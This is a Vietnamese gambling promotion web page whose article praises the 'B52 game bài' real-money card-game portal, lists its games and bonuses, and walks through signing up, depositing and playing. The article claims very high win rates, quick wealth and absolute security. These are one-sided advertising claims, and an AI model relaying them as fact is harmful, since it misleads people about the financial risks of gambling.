class="header-wrapper"><div id="masthead" class="header-main nav-dark"><div class="header-inner flex-row container logo-left" role="navigation"><div id="logo" class="flex-col logo"><a href="https://tdtc88.dev/" title="TDTC - Thiên Đường Trò Chơi" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="200" height="100" data-src="/wp-content/uploads/2023/08/tdtc-logo.webp" class="header_logo header-logo" alt="TDTC"/><img data-lazyloaded="1" src="[data-uri]"  width="200" height="100" data-src="/wp-content/uploads/2023/08/tdtc-logo.webp" class="header-logo-dark" alt="TDTC"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-uppercase" ></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a rel="noopener noreferrer nofollow" href="https://tdtc88.dev/choi-ngay" target="_blank" class="button primary"  >
<span>Đăng ký</span>
</a></div></li><li class="html header-button-2"><div class="header-button">
<a rel="noopener noreferrer nofollow" href="https://tdtc88.dev/tai-app" target="_blank" class="button primary"  >
<span>Tải App</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="nav-icon has-icon"><div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></div></li></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium"><div class="flex-row container"><div class="flex-col hide-for-medium flex-center"><ul class="nav header-nav header-bottom-nav nav-center  nav-size-large nav-uppercase"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21 menu-item-design-default"><a href="https://tdtc88.dev/" class="nav-top-link">Trang Chủ</a></li><li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40 menu-item-design-default"><a href="https://tdtc88.dev/huong-dan/" class="nav-top-link">Hướng Dẫn</a></li><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 menu-item-design-default"><a href="https://tdtc88.dev/ban-ca/" class="nav-top-link">Bắn Cá</a></li><li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38 menu-item-design-default"><a href="https://tdtc88.dev/bau-cua/" class="nav-top-link">Bầu Cua</a></li><li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39 active menu-item-design-default"><a href="https://tdtc88.dev/game-bai/" class="nav-top-link">Game Bài</a></li><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41 menu-item-design-default"><a href="https://tdtc88.dev/no-hu/" class="nav-top-link">Nổ Hũ</a></li><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42 menu-item-design-default"><a href="https://tdtc88.dev/tai-xiu/" class="nav-top-link">Tài Xỉu</a></li><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43 menu-item-design-default"><a href="https://tdtc88.dev/xo-so/" class="nav-top-link">Xổ Số</a></li><li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44 menu-item-design-default"><a href="https://tdtc88.dev/xoc-dia/" class="nav-top-link">Xóc Đĩa</a></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class="dark dark-page-wrapper"><div id="content" class="blog-wrapper blog-single page-wrapper"><div class="row row-large row-divided "><div class="large-9 col"><article id="post-808" class="post-808 post type-post status-publish format-standard has-post-thumbnail hentry category-game-bai post-ftoc"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-left"><h6 class="entry-category is-xsmall"><a href="https://tdtc88.dev/game-bai/" rel="category tag">Game Bài</a></h6><h1 class="entry-title">B52 Game Bài &#8211; Sân Chơi Đẳng Cấp Hàng Đầu Thế Giới 2023</h1><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://tdtc88.dev/b52-game-bai/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-09T15:50:20+07:00">09/10/2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://tdtc88.dev/author/content/">content</a></span></span></div></div><div class="entry-image relative">
<a href="https://tdtc88.dev/b52-game-bai/">
<img data-lazyloaded="1" src="[data-uri]" width="900" height="470" data-src="/wp-content/uploads/2023/10/b52-game-bai-huong-dan-tham-gia.jpg" class="attachment-large size-large wp-post-image" alt="Giới thiệu B52 game bài" decoding="async" data-srcset="/wp-content/uploads/2023/10/b52-game-bai-huong-dan-tham-gia.jpg 900w, /wp-content/uploads/2023/10/b52-game-bai-huong-dan-tham-gia-300x157.jpg 300w, /wp-content/uploads/2023/10/b52-game-bai-huong-dan-tham-gia-768x401.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">09</span><br>
<span class="post-date-month is-small">Th10</span></div></div></div></header><div class="entry-content single-page"><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><div id="ftwp-header-title">Tóm tắt nội dung</div></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Tổng quan thông tin về B52 game bài</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Ưu thế vượt trội của B52 game bài là gì?</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Giao diện B52 game bài đơn giản &#8211; dễ dùng</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Thư viện B52 game bài cực khủng</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Hệ thống bảo mật tuyệt đối an toàn</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Game bài với siêu khuyến mãi ngập tràn</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Cách tham gia B52 game bài cực đơn giản</span></a></li></ol></nav></div></div><div id="ftwp-postcontent"><p><a href="https://tdtc88.dev/b52-game-bai/"><b>B52 game bài </b></a><span style="font-weight: 400;">chắc chắn là cái tên huyền thoại làm vô số người có niềm đam mê mãnh liệt với trò cá cược đặc biệt yêu thích. Đến với nơi này, các bạn sẽ tận hưởng những trải nghiệm cực kỳ thú vị mà khó có cổng game nào đem lại. Ngoài phút giây thư giãn đúng nghĩa, bet thủ còn nhận được cơ hội nhận được nhiều phần quà hấp dẫn. Độc giả hãy cùng <a href="https://tdtc88.dev/">TDTC</a> tham khảo bài viết để hiểu rõ hơn về tụ điểm này nhé.</span></p><h2 id="ftoc-heading-1" class="ftwp-heading"><b>Tổng quan thông tin về B52 game bài</b></h2><p><b>B52 game bài</b><span style="font-weight: 400;"> chính là cổng game chưa bao giờ hết hot tại giới giải trí cá cược. Sức hút của các siêu phẩm đánh bài đổi thưởng tiền thật này luôn đứng vị trí hàng đầu và được nhiều tay chơi ưu tiên lựa chọn nhất. Đội ngũ sản xuất B52 luôn nâng cấp, cải tiến các tựa game và dịch vụ của mình để bet thủ có được các trải nghiệm hoàn hảo, đẳng cấp. </span></p><p><b>B52 game bài</b><span style="font-weight: 400;"> là điểm cược được hình thành và phát triển với tuổi đời khá lâu tại thị trường Việt Nam. Tuy nhiên, nơi đây vẫn giữ vững vị trí của mình trong top địa điểm đánh bài trực tuyến uy tín, chuyên nghiệp. Trụ sở chính của nơi này được đặt tại Philippines và khi tham gia cá cược ở đơn vị, bạn hoàn toàn yên tâm bởi B52 được cấp phép hoạt động hợp pháp bởi tổ chức bài bạc uy tín số 1 thế giới là PAGCOR.</span></p><p><span style="font-weight: 400;">Bên cạnh đó, </span><b>B52 game bài </b><span style="font-weight: 400;">còn cung cấp đa dạng các hình thức đặt cược giúp bet thủ dễ dàng có được sự lựa chọn phù hợp. Đặc biệt, tỷ lệ trúng thưởng tại đây cũng cực kỳ cao, do đó, bạn sẽ tìm kiếm cơ hội làm giàu rất nhanh khi trở thành thành viên tại địa điểm này. </span></p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://tdtc88.dev/tai-game-bai-doi-sunwin/" target="_blank" rel="dofollow" class="u4162a8ce35a0236220281560a0d7f567"><style>.u4162a8ce35a0236220281560a0d7f567 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u4162a8ce35a0236220281560a0d7f567:active, .u4162a8ce35a0236220281560a0d7f567:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4162a8ce35a0236220281560a0d7f567 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4162a8ce35a0236220281560a0d7f567 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u4162a8ce35a0236220281560a0d7f567 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u4162a8ce35a0236220281560a0d7f567:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Đọc thêm</span>&nbsp; <span class="postTitle">Hướng Dẫn Tải Game Bài Đổi Sunwin Chi Tiết Cho Mọi Thiết Bị</span></div></a></div><figure id="attachment_809" aria-describedby="caption-attachment-809" style="width: 900px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-809 size-full" data-src="/wp-content/uploads/2023/10/b52-game-bai-huong-dan-tham-gia.jpg" alt="Thông tin sơ lược về B52 game bài" width="900" height="470" data-srcset="/wp-content/uploads/2023/10/b52-game-bai-huong-dan-tham-gia.jpg 900w, /wp-content/uploads/2023/10/b52-game-bai-huong-dan-tham-gia-300x157.jpg 300w, /wp-content/uploads/2023/10/b52-game-bai-huong-dan-tham-gia-768x401.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-809" class="wp-caption-text"><center><em>Thông tin sơ lược về B52 game bài</em></center></figcaption></figure><h2 id="ftoc-heading-2" class="ftwp-heading"><b>Ưu thế vượt trội của B52 game bài là gì?</b></h2><p><span style="font-weight: 400;">Để trở thành địa điểm được nhiều dân chơi ưu tiên lựa chọn mỗi khi muốn cá cược,</span><b> B52 game bài</b><span style="font-weight: 400;"> chắc chắn phải xuất hiện vô số điều nổi bật mà các nơi khác không có. Vậy, ưu điểm đó là gì? Không cần đợi lâu, tất tần tật những thế mạnh đó sẽ được bật mí ngay lập tức.</span></p><h3 id="ftoc-heading-3" class="ftwp-heading"><b>Giao diện B52 game bài đơn giản &#8211; dễ dùng</b></h3><p><span style="font-weight: 400;">Giao diện chính là yếu tố đầu tiên được bet thủ dùng để để đánh giá một sân chơi. Với cách thiết kế đơn giản nhưng cuốn hút đã làm nhiều người ấn tượng ngay từ lần đầu tiên truy cập. Hơn nữa, cách bố trí các tính năng cũng như các chuyên mục tại đây cực kỳ khoa học giúp bạn có thể thao tác một cách nhanh chóng và dễ dàng nhất.</span></p><h3 id="ftoc-heading-4" class="ftwp-heading"><b>Thư viện B52 game bài cực khủng</b></h3><p><span style="font-weight: 400;">Đến với thiên đường game bài tại B52, người chơi có thể tìm thấy toàn bộ những siêu phẩm đỏ đen hot &#8211; hit hàng đầu thế giới với mức cược đa dạng. Đội ngũ sản xuất luôn nỗ lực nâng cấp trò chơi để bet thủ được những trải nghiệm nhiều hoạt động mới lạ, không nhàm chán. Sau đây sẽ là một vài cái tên mà bạn tuyệt đối không được bỏ lỡ khi đến với sân chơi này: </span></p><ul><li style="font-weight: 400;" aria-level="1"><b>Tiến lên miền Nam:</b><span style="font-weight: 400;"> Đây chắc chắn là tựa game huyền thoại được nhiều người lựa chọn bởi độ thú vị và gay cấn trong từng ván bài. Để chiến thắng trò này, bạn cần phải có tư duy nhanh nhẹn cũng như biết được nhiều kỹ năng, mẹo đến từ cao thủ.</span></li><li style="font-weight: 400;" aria-level="1"><b>Sâm lốc:</b><span style="font-weight: 400;"> chính là trò chơi được nhiều tân thủ yêu thích do lối chơi không quá khó nhưng tỷ lệ trả thưởng lại vô cùng hấp dẫn.</span></li><li style="font-weight: 400;" aria-level="1"><b>Poker:</b><span style="font-weight: 400;"> là siêu phẩm được ưa chuộng số 1 tại các sòng bạc từ châu Âu cho đến châu Á. Luật chơi của trò này tương đối phức tạp nhưng đó chính là thử thách khiến cao thủ say mê.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ngoài ra, các bạn cũng nên tham gia Phỏm, Tá Lả, Mậu Binh, Blackjack, Xì Tố, Liêng, Chắn, Rồng Hổ, … khi đến với game bài nhà B52.</span></li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://tdtc88.dev/game-bai-doi-thuong-uy-tin/" target="_blank" rel="dofollow" class="u0a10dbc251362e75aa93317b702bd1b5"><style>.u0a10dbc251362e75aa93317b702bd1b5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u0a10dbc251362e75aa93317b702bd1b5:active, .u0a10dbc251362e75aa93317b702bd1b5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0a10dbc251362e75aa93317b702bd1b5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0a10dbc251362e75aa93317b702bd1b5 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u0a10dbc251362e75aa93317b702bd1b5 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u0a10dbc251362e75aa93317b702bd1b5:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Đọc thêm</span>&nbsp; <span class="postTitle">TDTC - Game Bài Đổi Thưởng Uy Tín Nhất Thị Trường 2023</span></div></a></div><figure id="attachment_810" aria-describedby="caption-attachment-810" style="width: 900px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-810 size-full" data-src="/wp-content/uploads/2023/10/b52-game-bai-tong-quan-thong-tin.jpg" alt="Siêu phẩm đỏ đen cùng mức cược đa dạng" width="900" height="470" data-srcset="/wp-content/uploads/2023/10/b52-game-bai-tong-quan-thong-tin.jpg 900w, /wp-content/uploads/2023/10/b52-game-bai-tong-quan-thong-tin-300x157.jpg 300w, /wp-content/uploads/2023/10/b52-game-bai-tong-quan-thong-tin-768x401.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-810" class="wp-caption-text"><center><em>Siêu phẩm đỏ đen cùng mức cược đa dạng</em></center></figcaption></figure><h3 id="ftoc-heading-5" class="ftwp-heading"><b>Hệ thống bảo mật tuyệt đối an toàn</b></h3><p><span style="font-weight: 400;">Những dữ liệu cá nhân hay số tài khoản ngân hàng mà game thủ cung cấp đều được bảo mật một cách tối ưu nhất. Do đó, các bạn chỉ cần tập trung đánh bài để có được giải thưởng giá trị khủng mà không cần phải lo lắng đến vấn đề thông tin bị tiết lộ cho bên thứ ba.</span></p><h3 id="ftoc-heading-6" class="ftwp-heading"><b>Game bài với siêu khuyến mãi ngập tràn</b></h3><p><span style="font-weight: 400;">Khi đánh bài tại các siêu phẩm này, người chơi sẽ nhận được hàng nghìn ưu đãi hấp dẫn, nhất là đối với tân thủ. Bạn có thể thu thập nhiều mã giftcode khi thực hiện nhiệm vụ mỗi ngày mà hệ thống đưa ra để đổi được các phần quà đặc biệt.</span></p><h2 id="ftoc-heading-7" class="ftwp-heading"><b>Cách tham gia B52 game bài cực đơn giản</b></h2><p><span style="font-weight: 400;">Đối với những người chơi lâu năm thì cách trải nghiệm đỏ đen tại đây đã quá đơn giản. Tuy nhiên, đối với người mới, điều này vẫn còn khá phức tạp. Sau đây sẽ là các thao tác cụ thể để đặt cược:</span></p><ul><li style="font-weight: 400;" aria-level="1"><b>Bước 1</b><span style="font-weight: 400;">: Đầu tiên, người chơi cần phải truy cập vào website chính chủ để tiến hành đăng ký và điền nội dung mà hệ thống yêu cầu. </span></li><li style="font-weight: 400;" aria-level="1"><b>Bước 2</b><span style="font-weight: 400;">: Khi đã có tài khoản, bạn phải đăng nhập và tiến hành nạp tiền.</span></li><li style="font-weight: 400;" aria-level="1"><b>Bước 3</b><span style="font-weight: 400;">: Sau khi nạp tiền thành công, bet thủ chỉ cần chọn mục “Game bài” và chọn trò mà mình yêu thích để trải nghiệm.</span></li></ul><figure id="attachment_811" aria-describedby="caption-attachment-811" style="width: 900px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-811 size-full" data-src="/wp-content/uploads/2023/10/b52-game-bai-uu-the-noi-bat.jpg" alt="Thao tác tham gia đánh bài trực tuyến tại B52 siêu đơn giản" width="900" height="470" data-srcset="/wp-content/uploads/2023/10/b52-game-bai-uu-the-noi-bat.jpg 900w, /wp-content/uploads/2023/10/b52-game-bai-uu-the-noi-bat-300x157.jpg 300w, /wp-content/uploads/2023/10/b52-game-bai-uu-the-noi-bat-768x401.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-811" class="wp-caption-text"><center><em>Thao tác tham gia đánh bài trực tuyến tại B52 siêu đơn giản</em></center></figcaption></figure><p><b>B52 game bài</b><span style="font-weight: 400;"> và những chi tiết nổi bật nhất đã được TDTC phân tích cụ thể qua bài viết. Các bạn có thể theo dõi để hiểu rõ hơn về địa điểm đánh bài đổi thưởng đình đám này nhé.</span></p></div><div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=B52%20Game%20B%C3%A0i%20%26%238211%3B%20S%C3%A2n%20Ch%C6%A1i%20%C4%90%E1%BA%B3ng%20C%E1%BA%A5p%20H%C3%A0ng%20%C4%90%E1%BA%A7u%20Th%E1%BA%BF%20Gi%E1%BB%9Bi%202023 - https://tdtc88.dev/b52-game-bai/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://tdtc88.dev/b52-game-bai/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://tdtc88.dev/b52-game-bai/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://tdtc88.dev/b52-game-bai/&amp;media=/wp-content/uploads/2023/10/b52-game-bai-huong-dan-tham-gia.jpg&amp;description=B52%20Game%20B%C3%A0i%20%26%238211%3B%20S%C3%A2n%20Ch%C6%A1i%20%C4%90%E1%BA%B3ng%20C%E1%BA%A5p%20H%C3%A0ng%20%C4%90%E1%BA%A7u%20Th%E1%BA%BF%20Gi%E1%BB%9Bi%202023" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://tdtc88.dev/b52-game-bai/&title=B52%20Game%20B%C3%A0i%20%26%238211%3B%20S%C3%A2n%20Ch%C6%A1i%20%C4%90%E1%BA%B3ng%20C%E1%BA%A5p%20H%C3%A0ng%20%C4%90%E1%BA%A7u%20Th%E1%BA%BF%20Gi%E1%BB%9Bi%202023" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div><footer class="entry-meta text-left">
đăng trong <a href="https://tdtc88.dev/game-bai/" rel="category tag">Game Bài</a>. Đánh dấu trang này <a href="https://tdtc88.dev/b52-game-bai/" title="đường dẫn to B52 Game Bài &#8211; Sân Chơi Đẳng Cấp Hàng Đầu Thế Giới 2023" rel="bookmark">đường dẫn</a>.</footer><div class="entry-author author-box"><div class="flex-row align-top"><div class="flex-col mr circle"><div class="blog-author-image">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='/wp-content/litespeed/avatar/e3a6171e71d9bc4ec98d55477de6b708.jpg?ver=1768342161' data-srcset='https://tdtc88.dev/wp-content/litespeed/avatar/bedf27c15e06ddc922b56a4c638b0fab.jpg?ver=1768342161 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div></div><div class="flex-col flex-grow"><h5 class="author-name uppercase pt-half">
content</h5><p class="author-desc small"></p></div></div></div><nav role="navigation" id="nav-below" class="navigation-post"><div class="flex-row next-prev-nav bt bb"><div class="flex-col flex-grow nav-prev text-left"><div class="nav-previous"><a href="https://tdtc88.dev/game-bai-iwin/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Game Bài IWIN &#8211; Kinh Nghiệm Chơi Bao Thắng Của Cao Thủ</a></div></div><div class="flex-col flex-grow nav-next text-right"><div class="nav-next"><a href="https://tdtc88.dev/game-bai-doi-thuong-top/" rel="next">Khám Phá Game Bài Đổi Thưởng Top Hấp Dẫn Nhất Trong 2023 <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div></div></div></nav></div></article><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/b52-game-bai/#respond" style="display:none;">Hủy</a></small></h3><form action="https://tdtc88.dev/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='808' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="post-sidebar large-3 col"><div id="secondary" class="widget-area " role="complementary"><aside id="search-3" class="widget widget_search"><form method="get" class="searchform" action="https://tdtc88.dev/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></aside><aside id="flatsome_recent_posts-3" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài mới nhất</span></span><div class="is-divider small"></div><ul><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date  badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2024/01/huong-dan-cach-choi-xoc-dia-kubet-luon-thang-150x150.jpg); border:0;"></div></div></div><div class="flex-col flex-grow">
<a href="https://tdtc88.dev/cach-choi-xoc-dia-kubet-luon-thang/" title="Chia Sẻ Bet Thủ Các Cách Chơi Xóc Đĩa Kubet Luôn Thắng">Chia Sẻ Bet Thủ Các Cách Chơi Xóc Đĩa Kubet Luôn Thắng</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://tdtc88.dev/cach-choi-xoc-dia-kubet-luon-thang/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date  badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2023/12/cach-choi-quan-non-xoc-dia-tdtc-150x150.jpg); border:0;"></div></div></div><div class="flex-col flex-grow">
<a href="https://tdtc88.dev/quan-non-xoc-dia-tdtc/" title="Quân Nón Xóc Đĩa TDTC Là Gì? Công Năng Sử Dụng Trong Cá Cược">Quân Nón Xóc Đĩa TDTC Là Gì? Công Năng Sử Dụng Trong Cá Cược</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://tdtc88.dev/quan-non-xoc-dia-tdtc/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date  badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2023/12/cach-choi-game-xep-bai-tdtc-150x150.jpg); border:0;"></div></div></div><div class="flex-col flex-grow">
<a href="https://tdtc88.dev/game-xep-bai-tdtc/" title="Game Xếp Bài TDTC Có Gì Thú Vị? Chọn Sản Phẩm Nào Hấp Dẫn Hơn?">Game Xếp Bài TDTC Có Gì Thú Vị? Chọn Sản Phẩm Nào Hấp Dẫn Hơn?</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://tdtc88.dev/game-xep-bai-tdtc/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date  badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2023/12/meo-ban-ca-tdtc-luon-thang-150x150.jpg); border:0;"></div></div></div><div class="flex-col flex-grow">
<a href="https://tdtc88.dev/meo-ban-ca-tdtc/" title="Chia Sẻ Các Mẹo Bắn Cá TDTC Giúp Bet Thủ Nâng Cao Hiệu Quả">Chia Sẻ Các Mẹo Bắn Cá TDTC Giúp Bet Thủ Nâng Cao Hiệu Quả</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://tdtc88.dev/meo-ban-ca-tdtc/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date  badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2023/12/cach-choi-ica-ban-ca-online-150x150.jpg); border:0;"></div></div></div><div class="flex-col flex-grow">
<a href="https://tdtc88.dev/ica-ban-ca-online/" title="Icá Bắn Cá Online &#8211; Game Nhập Vai Ngư Dân Thú Vị, Thưởng Cao">Icá Bắn Cá Online &#8211; Game Nhập Vai Ngư Dân Thú Vị, Thưởng Cao</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://tdtc88.dev/ica-ban-ca-online/#respond"></a></span></div></div></li></ul></aside></div></div></div></div></main><footer id="footer" class="footer-wrapper"><section class="section dark" id="section_1965844562"><div class="bg section-bg fill bg-fill  bg-loaded" ></div><div class="section-content relative"><div class="row"  id="row-806082488"><div id="col-1580685744" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_721253243"><div class="img-inner dark" >
